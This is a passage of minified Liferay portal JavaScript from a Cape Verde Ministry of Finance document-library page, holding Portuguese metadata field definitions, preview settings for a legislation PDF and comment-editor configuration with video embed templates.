"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89129,
fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"YYJpmBja","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"Yjd5RBu1","name":"DublinCore_MODIFIED","value":"2007-08-17T13:26:14Z"},{"instanceId":"B6EPgHfo",
"name":"DublinCore_CREATED","value":"2007-08-17T13:25:42Z"},{"instanceId":"ERDAEZMN","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"GAY7LpQr","name":"HttpHeaders_LAST_MODIFIED","value":"2007-08-17T13:26:14Z"},{"instanceId":"NVVqe7D5","name":"Office_CREATION_DATE","value":"2007-08-17T13:25:42Z"},{"instanceId":"36p9gy7a","name":"Office_SAVE_DATE","value":"2007-08-17T13:26:14Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");
languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version\x3d1.0\x26t\x3d1619471994563\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent",maxIndex:253,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dTK7hrHit",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3df5gT9BPB\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dTK7hrHit",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dTK7hrHit",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dTK7hrHit"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_lqcr_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"lqcr_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"lqcr_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("lqcr_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});Liferay.provide(window,"lqcr_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"lqcr_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+editorName];if(editor)editor.destroy();
